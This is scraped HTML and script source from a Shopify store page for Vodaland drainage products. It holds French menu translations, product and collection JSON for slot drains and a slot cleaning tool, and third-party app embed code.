Projects","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":72753873048,"title":"Customer Projects","handle":"customer-projects"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"navigator_selector":"div#navbar-collapse-1","mobile_navigator_selector":"#jquery-accordion-menu","root_typography":{"fontSize":"14"},"typography":{"fontSize":"14"},"item_hover_color":"#00928D","item_color":"#3F4B50"},"status":1,"created_at":"2020-12-18 17:26:42","updated_at":"2025-07-23 13:07:48"};
  

  
    _SM.subscription = {"name":"tmenu-basic","kind":"subscription"};
  

  
    _SM.marketId = 100106491;
  

  
    _SM.translation = {"tmenu_fr_translation":{"megamenu.tmenu-menu-822567.setting.title":"PRODUITS","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.setting.title":"VIDANGE","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-718170.setting.title":"Drains de tranchée","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-718170.menus.tmenu-menu-980595.setting.title":"Drains de tranchée par applications","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-718170.menus.tmenu-menu-286704.setting.title":"Caniveaux de tranchée par série","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-718170.menus.tmenu-menu-992421.setting.title":"Série Easy (système domestique)","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-718170.menus.tmenu-menu-129218.setting.title":"Drain de tranchée en plastique de 4 po","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-718170.menus.tmenu-menu-876380.setting.title":"Drain de tranchée en plastique de 6 po de base","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-718170.menus.tmenu-menu-834653.setting.title":"Drain de tranchée en plastique de 8 po de base","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-718170.menus.tmenu-menu-326713.setting.title":"Caniveau de tranchée en plastique professionnel 4\"-6\"-8\" (résistant)","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-718170.menus.tmenu-menu-703811.setting.title":"Série Pro","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-718170.menus.tmenu-menu-213439.setting.title":"Méga série","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-718170.menus.tmenu-menu-362159.setting.title":"Drains à fente","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-730425.setting.title":"Drains de tranchée à fente","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-730425.menus.tmenu-menu-543231.setting.title":"Drain à fente en acier inoxydable","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-730425.menus.tmenu-menu-524241.setting.title":"Drain à fente en acier galvanisé","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-730425.menus.tmenu-menu-675083.setting.title":"Mini-vidange à fente","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-393196.setting.title":"Système en acier inoxydable","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-393196.menus.tmenu-menu-712455.setting.title":"Drain de tranchée en acier inoxydable de 4 po","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-997908.setting.title":"Bassins de captage et pièges à sable en ligne","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-997908.menus.tmenu-menu-432514.setting.title":"Bassin de récupération en plastique facile 10x10","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-997908.menus.tmenu-menu-252368.setting.title":"Bassin de récupération en plastique de base 12x12","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-997908.menus.tmenu-menu-487337.setting.title":"Bassin de récupération en plastique de base 16x16","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-997908.menus.tmenu-menu-686356.setting.title":"Bassin de récupération en plastique de base 22x22","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-997908.menus.tmenu-menu-503278.setting.title":"Bassins de piège à sable en ligne","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-997908.menus.tmenu-menu-906434.setting.title":"Siphons de sol","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-901959.setting.title":"Grilles et cadres","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-901959.menus.tmenu-menu-707283.setting.title":"Grilles de drainage de tranchée","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-901959.menus.tmenu-menu-945303.setting.title":"Cadres de caniveau","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-901959.menus.tmenu-menu-897512.setting.title":"Grilles de puisard","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-901959.menus.tmenu-menu-717104.setting.title":"Cadres de puisards","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-507595.setting.title":"Accessoires","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-507595.menus.tmenu-menu-307771.setting.title":"Accessoires de la série Easy","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-507595.menus.tmenu-menu-587625.setting.title":"Accessoires de caniveaux de tranchée en plastique de 4 po","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-507595.menus.tmenu-menu-431858.setting.title":"Accessoires de caniveaux de tranchée en plastique de 6 pouces","megamenu.tmenu-menu-822567.menus.tmenu-menu-634771.menus.tmenu-menu-507595.menus.tmenu-menu-193338.setting.title":"Accessoires de caniveaux de tranchée en plastique de 8 po","megamenu.tmenu-menu-822567.menus.tmenu-menu-772925.setting.title":"TERRE","megamenu.tmenu-menu-822567.menus.tmenu-menu-772925.menus.tmenu-menu-912653.setting.title":"Grilles de contrôle de l'érosion","megamenu.tmenu-menu-822567.menus.tmenu-menu-772925.menus.tmenu-menu-912653.menus.tmenu-menu-118329.setting.title":"Projets de géocellules","megamenu.tmenu-menu-822567.menus.tmenu-menu-772925.menus.tmenu-menu-912653.menus.tmenu-menu-542548.setting.title":"Géocellule 2\"","megamenu.tmenu-menu-822567.menus.tmenu-menu-772925.menus.tmenu-menu-912653.menus.tmenu-menu-521677.setting.title":"Géocellule 4\"","megamenu.tmenu-menu-822567.menus.tmenu-menu-772925.menus.tmenu-menu-912653.menus.tmenu-menu-342656.setting.title":"Géocellule 8\"","megamenu.tmenu-menu-822567.menus.tmenu-menu-772925.menus.tmenu-menu-912653.menus.tmenu-menu-188353.setting.title":"FarmGrid - système de contrôle de la boue","megamenu.tmenu-menu-822567.menus.tmenu-menu-772925.menus.tmenu-menu-232572.setting.title":"Grilles de pavage perméables","megamenu.tmenu-menu-822567.menus.tmenu-menu-772925.menus.tmenu-menu-232572.menus.tmenu-menu-232869.setting.title":"Projets de pavés","megamenu.tmenu-menu-822567.menus.tmenu-menu-772925.menus.tmenu-menu-232572.menus.tmenu-menu-713087.setting.title":"Grille de pavage HEXpave","megamenu.tmenu-menu-822567.menus.tmenu-menu-772925.menus.tmenu-menu-232572.menus.tmenu-menu-118565.setting.title":"Grille de pavage EasyPave","megamenu.tmenu-menu-822567.menus.tmenu-menu-772925.menus.tmenu-menu-232572.menus.tmenu-menu-641460.setting.title":"Grille de pavage EasyPave PRO","megamenu.tmenu-menu-822567.menus.tmenu-menu-772925.menus.tmenu-menu-731082.setting.title":"Accessoires","megamenu.tmenu-menu-822567.menus.tmenu-menu-772925.menus.tmenu-menu-731082.menus.tmenu-menu-429838.setting.title":"Accessoires de grille anti-érosion","megamenu.tmenu-menu-822567.menus.tmenu-menu-772925.menus.tmenu-menu-731082.menus.tmenu-menu-334531.setting.title":"Accessoires pour grilles de pavage","megamenu.tmenu-menu-822567.menus.tmenu-menu-772925.menus.tmenu-menu-288106.setting.title":"Système de puits sec","megamenu.tmenu-menu-822567.menus.tmenu-menu-772925.menus.tmenu-menu-288106.menus.tmenu-menu-315952.setting.title":"FACILE Bien sécher","megamenu.tmenu-menu-822567.menus.tmenu-menu-772925.menus.tmenu-menu-288106.menus.tmenu-menu-243315.setting.title":"Bien égoutter à sec","megamenu.tmenu-menu-822567.menus.tmenu-menu-772925.menus.tmenu-menu-288106.menus.tmenu-menu-895369.setting.title":"Calculateur de puits secs","megamenu.tmenu-menu-822567.menus.tmenu-menu-509896.setting.title":"URBAIN","megamenu.tmenu-menu-822567.menus.tmenu-menu-509896.menus.tmenu-menu-619261.setting.title":"Couvercles de regards","megamenu.tmenu-menu-822567.menus.tmenu-menu-509896.menus.tmenu-menu-619261.menus.tmenu-menu-991329.setting.title":"Couvercles de regards en plastique","megamenu.tmenu-menu-822567.menus.tmenu-menu-509896.menus.tmenu-menu-619261.menus.tmenu-menu-408427.setting.title":"Couvercles de regard en fonte ductile","megamenu.tmenu-menu-822567.menus.tmenu-menu-509896.menus.tmenu-menu-688645.setting.title":"Bordure de jardin","megamenu.tmenu-menu-822567.menus.tmenu-menu-509896.menus.tmenu-menu-688645.menus.tmenu-menu-714476.setting.title":"Bordure en plastique","megamenu.tmenu-menu-822567.menus.tmenu-menu-509896.menus.tmenu-menu-688645.menus.tmenu-menu-471262.setting.title":"bordure en acier inoxydable","megamenu.tmenu-menu-822567.menus.tmenu-menu-133399.setting.title":"FAIRE LE MÉNAGE","megamenu.tmenu-menu-822567.menus.tmenu-menu-133399.menus.tmenu-menu-959894.setting.title":"Séparateurs huile\/eau","megamenu.tmenu-menu-822567.menus.tmenu-menu-133399.menus.tmenu-menu-408620.setting.title":"Séparateurs graisse\/eau","megamenu.tmenu-menu-815082.setting.title":"RESSOURCES","megamenu.tmenu-menu-815082.menus.tmenu-menu-363052.setting.title":"Charger des classes","megamenu.tmenu-menu-815082.menus.tmenu-menu-392731.setting.title":"Vidéos d'installation","megamenu.tmenu-menu-815082.menus.tmenu-menu-788173.setting.title":"Guides d'installation","megamenu.tmenu-menu-815082.menus.tmenu-menu-788173.menus.tmenu-menu-694688.setting.title":"Guide d'installation de la série Easy","megamenu.tmenu-menu-815082.menus.tmenu-menu-788173.menus.tmenu-menu-202228.setting.title":"Guide d'installation des caniveaux de tranchée","megamenu.tmenu-menu-815082.menus.tmenu-menu-788173.menus.tmenu-menu-373161.setting.title":"Guide d'installation du puisard","megamenu.tmenu-menu-815082.menus.tmenu-menu-788173.menus.tmenu-menu-317231.setting.title":"Guide d'installation du drain à fente","megamenu.tmenu-menu-815082.menus.tmenu-menu-788173.menus.tmenu-menu-139213.setting.title":"Guide d'installation du mini-emplacement","megamenu.tmenu-menu-815082.menus.tmenu-menu-788173.menus.tmenu-menu-931733.setting.title":"Guide d'installation de la grille géographique","megamenu.tmenu-menu-815082.menus.tmenu-menu-788173.menus.tmenu-menu-904798.setting.title":"Guide d'installation HEXpave","megamenu.tmenu-menu-815082.menus.tmenu-menu-788173.menus.tmenu-menu-722392.setting.title":"Guide d'installation EasyPave","megamenu.tmenu-menu-815082.menus.tmenu-menu-788173.menus.tmenu-menu-531475.setting.title":"Guide d'installation du séparateur huile\/eau","megamenu.tmenu-menu-815082.menus.tmenu-menu-542682.setting.title":"Trouver un installateur","megamenu.tmenu-menu-815082.menus.tmenu-menu-479391.setting.title":"Devenez installateur","megamenu.tmenu-menu-815082.menus.tmenu-menu-558192.setting.title":"Blogs et études de cas","megamenu.tmenu-menu-815082.menus.tmenu-menu-311096.setting.title":"Recommander un drain de tranchée","megamenu.tmenu-menu-815082.menus.tmenu-menu-388711.setting.title":"Recommander une grille de pavage","megamenu.tmenu-menu-815082.menus.tmenu-menu-711186.setting.title":"Recommander une grille de contrôle de l'érosion","megamenu.tmenu-menu-285250.setting.title":"INGÉNIEURS","megamenu.tmenu-menu-285250.menus.tmenu-menu-341883.setting.title":"Our services","megamenu.tmenu-menu-285250.menus.tmenu-menu-416502.setting.title":"Spécifications et bibliothèque d'installation","megamenu.tmenu-menu-285250.menus.tmenu-menu-407158.setting.title":"Demande de solution personnalisée","megamenu.tmenu-menu-285250.menus.tmenu-menu-315512.setting.title":"Catalogues et brochures de produits","megamenu.tmenu-menu-285250.menus.tmenu-menu-315512.menus.tmenu-menu-803521.setting.title":"Catalogues de produits","megamenu.tmenu-menu-285250.menus.tmenu-menu-315512.menus.tmenu-menu-551926.setting.title":"Brochures de candidature","megamenu.tmenu-menu-285250.menus.tmenu-menu-315512.menus.tmenu-menu-551926.menus.tmenu-menu-229729.setting.title":"Casernes de pompiers","megamenu.tmenu-menu-285250.menus.tmenu-menu-315512.menus.tmenu-menu-551926.menus.tmenu-menu-208700.setting.title":"Parkings","megamenu.tmenu-menu-285250.menus.tmenu-menu-315512.menus.tmenu-menu-551926.menus.tmenu-menu-542744.setting.title":"Systèmes en acier inoxydable","megamenu.tmenu-menu-285250.menus.tmenu-menu-315512.menus.tmenu-menu-551926.menus.tmenu-menu-832039.setting.title":"Géocellules et pavés perméables","megamenu.tmenu-menu-681273.setting.title":"ENTREPRISE","megamenu.tmenu-menu-254480.setting.title":"FAQs","megamenu.tmenu-menu-500132.setting.title":"RESSOURCES","megamenu.tmenu-menu-500132.menus.tmenu-menu-264394.setting.title":"Trouver mon installateur local","megamenu.tmenu-menu-500132.menus.tmenu-menu-673801.setting.title":"Nos projets"}};
  

  
    _SM.storefrontAccessToken = '3adf9f861a1fa7a015a84e722c27e1dc';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bdef8-ba7e-7aef-a97f-2db080c5704b/smartmenu-74/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
  collapseOtherOnMobile: true,
};</script>




</div><div id="shopify-block-AcVNFMzZ6c2NvTGpQT__15079184273603081885" class="shopify-block shopify-app-block"> 






<script>
  
    window.essentialOrderValueBoosterConfigs = null;
    window.essentialOrderValueBoosterProductsData = null;
  

  window.essentialOrderValueBoosterMeta = {
    productData: "{\"id\":8043876057339,\"title\":\"Slot cleaning tool\",\"handle\":\"slot-cleaning-tool\",\"description\":\"\\u003cp\\u003eA shovel-like tool used for cleaning slot drains and removing any blockages. It can be inserted into any of our slot drains (except for our wall slot) after installation to move debris or sediment. Made of stainless steel with strong handle, it can push its way through the worst blockages. A necessary addition to any slot drain order.  \\u003c\\\/p\\u003e\\n\\u003cp\\u003ePARAMETERS\\u003cbr\\u003e\\u003cbr\\u003eArticle ................ SDC40-6.CT\\u003cbr\\u003e\\u003cbr\\u003eLength ............... 30 inch\\u003cbr\\u003e\\u003cbr\\u003eMaterial ............. Stainless Steel\\u003cbr\\u003e\\u003cbr\\u003eCompatible with \\u003cspan data-mce-fragment=\\\"1\\\"\\u003e............. mini slot, standard slot, micro slot\\u003c\\\/span\\u003e\\u003cbr\\u003e\\u003c\\\/p\\u003e\",\"published_at\":\"2023-01-23T12:03:27-05:00\",\"created_at\":\"2023-01-20T12:31:41-05:00\",\"vendor\":\"Vodaland\",\"type\":\"SLOT DRAINS\",\"tags\":[\"Corrosion-resistant\"],\"price\":5300,\"price_min\":5300,\"price_max\":5300,\"available\":true,\"price_varies\":false,\"compare_at_price\":null,\"compare_at_price_min\":0,\"compare_at_price_max\":0,\"compare_at_price_varies\":false,\"variants\":[{\"id\":44324286824699,\"title\":\"Default Title\",\"option1\":\"Default Title\",\"option2\":null,\"option3\":null,\"sku\":\"SDC40-6.CT\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":null,\"available\":true,\"name\":\"Slot cleaning tool\",\"public_title\":null,\"options\":[\"Default Title\"],\"price\":5300,\"weight\":0,\"compare_at_price\":null,\"inventory_management\":null,\"barcode\":\"667775046284\",\"requires_selling_plan\":false,\"selling_plan_allocations\":[]}],\"images\":[\"\\\/\\\/vodaland.ca\\\/cdn\\\/shop\\\/products\\\/SDC40-6.CT.jpg?v=1674496833\",\"\\\/\\\/vodaland.ca\\\/cdn\\\/shop\\\/products\\\/SDC40-6.CT-Standardslot.jpg?v=1674496829\",\"\\\/\\\/vodaland.ca\\\/cdn\\\/shop\\\/products\\\/SDC40-6.CT-Minislot.jpg?v=1674496831\"],\"featured_image\":\"\\\/\\\/vodaland.ca\\\/cdn\\\/shop\\\/products\\\/SDC40-6.CT.jpg?v=1674496833\",\"options\":[\"Title\"],\"media\":[{\"alt\":\"Slot cleaning tool\",\"id\":31978821058811,\"position\":1,\"preview_image\":{\"aspect_ratio\":1.18,\"height\":918,\"width\":1083,\"src\":\"\\\/\\\/vodaland.ca\\\/cdn\\\/shop\\\/products\\\/SDC40-6.CT.jpg?v=1674496833\"},\"aspect_ratio\":1.18,\"height\":918,\"media_type\":\"image\",\"src\":\"\\\/\\\/vodaland.ca\\\/cdn\\\/shop\\\/products\\\/SDC40-6.CT.jpg?v=1674496833\",\"width\":1083},{\"alt\":\"Slot cleaning tool\",\"id\":31978820993275,\"position\":2,\"preview_image\":{\"aspect_ratio\":1.623,\"height\":531,\"width\":862,\"src\":\"\\\/\\\/vodaland.ca\\\/cdn\\\/shop\\\/products\\\/SDC40-6.CT-Standardslot.jpg?v=1674496829\"},\"aspect_ratio\":1.623,\"height\":531,\"media_type\":\"image\",\"src\":\"\\\/\\\/vodaland.ca\\\/cdn\\\/shop\\\/products\\\/SDC40-6.CT-Standardslot.jpg?v=1674496829\",\"width\":862},{\"alt\":\"Slot cleaning tool\",\"id\":31978821026043,\"position\":3,\"preview_image\":{\"aspect_ratio\":1.005,\"height\":813,\"width\":817,\"src\":\"\\\/\\\/vodaland.ca\\\/cdn\\\/shop\\\/products\\\/SDC40-6.CT-Minislot.jpg?v=1674496831\"},\"aspect_ratio\":1.005,\"height\":813,\"media_type\":\"image\",\"src\":\"\\\/\\\/vodaland.ca\\\/cdn\\\/shop\\\/products\\\/SDC40-6.CT-Minislot.jpg?v=1674496831\",\"width\":817}],\"requires_selling_plan\":false,\"selling_plan_groups\":[],\"content\":\"\\u003cp\\u003eA shovel-like tool used for cleaning slot drains and removing any blockages. It can be inserted into any of our slot drains (except for our wall slot) after installation to move debris or sediment. Made of stainless steel with strong handle, it can push its way through the worst blockages. A necessary addition to any slot drain order.  \\u003c\\\/p\\u003e\\n\\u003cp\\u003ePARAMETERS\\u003cbr\\u003e\\u003cbr\\u003eArticle ................ SDC40-6.CT\\u003cbr\\u003e\\u003cbr\\u003eLength ............... 30 inch\\u003cbr\\u003e\\u003cbr\\u003eMaterial ............. Stainless Steel\\u003cbr\\u003e\\u003cbr\\u003eCompatible with \\u003cspan data-mce-fragment=\\\"1\\\"\\u003e............. mini slot, standard slot, micro slot\\u003c\\\/span\\u003e\\u003cbr\\u003e\\u003c\\\/p\\u003e\"}",
    cartItems: [],
    cartProducts: [],
    mainCurrency: "CAD",
    productCollections: [{"id":265273802904,"handle":"4-polymax-trench-drain-accessories","updated_at":"2026-01-21T07:10:30-05:00","published_at":"2021-04-23T13:40:47-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"4\" Plastic trench drain accessories","body_html":"Our 4 inch accessories can be used with all our 4 inch plastic channels. We offer a variety of end caps, outlets, and adapters. If you have any questions, please contact us via chat support, email, or phone.","image":{"created_at":"2022-11-18T10:31:46-05:00","alt":"4\" Plastic trench drain accessories","width":2400,"height":2348,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/4_in_337299ac-5b34-4105-8e34-074e58ff2b8f.png?v=1668785506"}},{"id":232727937176,"handle":"best-selling-collection","title":"Best selling products","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2020-12-18T12:14:48-05:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":238545567896,"handle":"best-selling-products","title":"Best Selling Products","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2021-02-10T12:58:41-05:00","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Best Selling"},{"column":"title","relation":"not_contains","condition":"Best Selling"}],"published_scope":"global"},{"id":265208332440,"handle":"galvanized-steel-slot-drains","updated_at":"2025-12-24T07:12:53-05:00","published_at":"2021-04-22T15:02:19-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Galvanized steel Slot drain","body_html":"\u003cp data-mce-fragment=\"1\"\u003eOur galvanized steel slot drain system has a standard length 3.3 feet. A Galvanized steel slot connects to 4\" Base plastic channel. Depth of a channel is up to your choice: 2\", 3\", 4\", 6\" and 8\". The size of grate opening is 5\/8\" and it widens to fit the channel.  Applications: pools, balconies, porches and everything where you want to avoid standard grating. Perfect for concrete pours, stone, paver, tile.\u003c\/p\u003e","image":{"created_at":"2022-11-18T09:56:57-05:00","alt":"Galvanized steel Slot drain","width":2048,"height":2048,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/Slot_drain-monochrome_copy_fc6dc730-36fb-473f-abc4-720f22f4c058.png?v=1668783417"}},{"id":265276293272,"handle":"mini-slot-drain-system","updated_at":"2026-01-06T07:11:29-05:00","published_at":"2021-04-23T14:31:54-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Mini Slot Drain","body_html":"\u003cp\u003eThis micro channel drain system is designed to be an all-in-one mini slot drain made completely from stainless steel. In buildings where quality, beauty, and functionality are top of mind, it is crucial to have the appropriate drainage solutions that mimic their surroundings. The purpose of a mini or micro channel drain is to act as an effective drainage system that takes up minimal space and looks seamless. Applications for this product include use as a pool micro channel drain, a patio drainage system, or a solution for any other water management issues you may have. For additional information regarding our micro channel drain and other similar products, please reach out to our helpful support staff here at Vodaland!\u003c\/p\u003e","image":{"created_at":"2022-11-18T09:46:00-05:00","alt":"Mini Slot Drain","width":2048,"height":2048,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/Mini_slot_render_4efd6968-54e9-4973-b038-b3119320d02a.png?v=1668782760"}},{"id":232727904408,"handle":"new-collection","title":"New products","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2020-12-18T12:14:47-05:00","sort_order":"created-desc","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":238545600664,"handle":"newest-products","title":"Newest Products","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2021-02-10T12:58:42-05:00","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Newest"},{"column":"title","relation":"not_contains","condition":"Newest"}],"published_scope":"global"},{"id":265056977048,"handle":"slot-drains","updated_at":"2026-01-06T07:11:29-05:00","published_at":"2021-04-20T10:22:47-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Slot Drains","body_html":"\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eVodaland’s \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eSlot Drains\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e are highly favoured in Canada due to their versatility, cost-effectiveness, and \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eadvantages\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e. \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eSlot drainage systems\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e are a popular alternative to traditional trench drains in both commercial and residential projects, thanks to their capacity to handle heavy loads and nearly invisible drainage.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cspan style=\"font-weight: 400;\"\u003eSlot\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e grates differ from traditional grates primarily in the width of the open slot trench drain. Although narrower, linear slot drains still offer a significant volume of water flow. Vodaland provides three main slot drain options: MICRO, STANDARD, and WALL \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eslot drain systems\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e. Additionally, our new Mini \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eSlot Drain\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e product line, an all-in-one channel and slot made entirely of stainless steel, provides an \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eaesthetically appealing\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e solution for \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eslot drain\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e applications.\u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e","image":{"created_at":"2022-11-18T10:10:13-05:00","alt":"Slot trench drains","width":2048,"height":2048,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/Slot_drain-monochrome_copy_723f4367-eeb0-47c0-816d-5000b8e1ef7c.png?v=1668784213"}},{"id":238719008920,"handle":"globofilter-best-selling-products-index","title":"Smart Products Filter Index - Do not delete","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2023-03-02T10:40:56-05:00","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"-9999"}],"published_scope":"global"},{"id":265207316632,"handle":"stainless-steel-slot-drains","updated_at":"2025-12-24T07:12:53-05:00","published_at":"2021-04-22T14:39:14-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Stainless steel Slot drain","body_html":"\u003cp data-mce-fragment=\"1\"\u003eOur slot drain system is made of Stainless Steel and has a standard length 3.3 feet. Our stainless steel slot drains connect to 4\" Base plastic trench drains. Depth of a channel is up to your choice: 2\", 3\", 4\", 6\" and 8\". The size of grate's opening is 5\/8\".  Applications: pools, balconies, porches, patios, and everywhere you want to avoid standard grating. Perfect for concrete pours, stone, paver, tile. Stainless steel has 100 percent chemical and corrosion resistance.\u003c\/p\u003e","image":{"created_at":"2022-11-18T10:22:36-05:00","alt":"Stainless steel Slot drain","width":2048,"height":2048,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/Slot_drain-monochrome_copy_6a98f2e8-a37b-41d6-a3c5-63ebcf6f4473.png?v=1668784956"}}],
  };
</script>



<script src="https://cdn.shopify.com/extensions/019bd608-fb7d-766f-a69e-971c45a9d537/order-value-booster-94/assets/free_shipping_bar_essential_apps.min.js" defer></script>

</div><div id="shopify-block-AWHFJV0FycWFuWitLe__3842503713604335150" class="shopify-block shopify-app-block vop-invoice-download">




</div><!-- Failed to render app block "16178409538858199964": app block path "shopify://apps/powr-popup/blocks/app-embed/c42eddd7-7bc0-47cc-aa8a-df388049f012" does not exist --><div id="shopify-block-AeVZVUFFVMzBRQkhBN__16789939927838974014" class="shopify-block shopify-app-block"><meta id="th_rivyo_shop_url" content="standartpark-dev.myshopify.com">
<meta id="wc_rivyo_shop_url" content="standartpark-dev.myshopify.com">
<meta id="th_rivyo_shop_money" content="${{ amount }}"><style>
    .rivyoReviewWidget .rivyoReviewRatingIcon svg{width:18px;height:18px;}
    .rivyoReviewWidget .rivyoReviewRatingIcon>svg,.rivyoReviewWidget .rivyoReviewRatingIcon>.rivyoReviewFill>svg{fill:#FFCF47;}
    .rivyoReviewWidget {position: relative;display: flex !important;flex-wrap: wrap;line-height: 0;gap: 10px;align-items: center;padding: 5px 0;cursor: pointer;}
    .rivyoReviewWidget .rivyoReviewRatingIcon {position: relative;display: inline-block;}
    .rivyoReviewWidget span.rivyoReviewEmpty svg path {fill: #DEDEDE;}
    .rivyoReviewWidget span.rivyoReviewFill {position: absolute;top: 0;width: 100%;overflow: hidden;left:0;}
</style>





    
    <link href="https://cdn.shopify.com/extensions/019bdf2d-ab32-7ff7-9946-ab2a6360ceef/rivyo-product-review-327/assets/rivyo-style.css?shop=standartpark-dev.myshopify.com&v=20260121140738" rel="stylesheet" type="text/css" media="all"/>
    <link href="https://cdn.shopify.com/extensions/019bdf2d-ab32-7ff7-9946-ab2a6360ceef/rivyo-product-review-327/assets/wc-rivyo-swiper.css?shop=standartpark-dev.myshopify.com&v=20260121140738" rel="stylesheet" type="text/css" media="all"/>
    <script src="https://cdn.shopify.com/extensions/019bdf2d-ab32-7ff7-9946-ab2a6360ceef/rivyo-product-review-327/assets/rivyo-script.js?shop=standartpark-dev.myshopify.com&v=20260121140738" type="text/javascript" defer></script>

   
    <style id="wcRivyoStyle">
      
    </style>
    <script>
        const rivyoCustomerDetails = {
            name: "",
            email: ""
        };
    </script>


<div is="th-rivyo-embed-code" data-frontend_js_version="2" style="display:none;"></div>

</div></body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://vodaland.ca/cdn/shop/t/68/assets/stylesheet.css?v=99724444305240786991711951807
body_size: -358
content:
